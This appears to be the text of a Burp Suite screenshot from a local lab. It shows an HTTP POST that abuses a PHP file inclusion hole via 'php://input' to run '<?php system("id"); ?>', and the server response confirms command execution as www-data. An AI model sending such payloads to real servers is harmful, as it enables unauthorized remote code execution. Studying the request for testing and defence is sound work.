 Request
Pretty Raw Hex \n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 22
18
19 <?php system("id"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9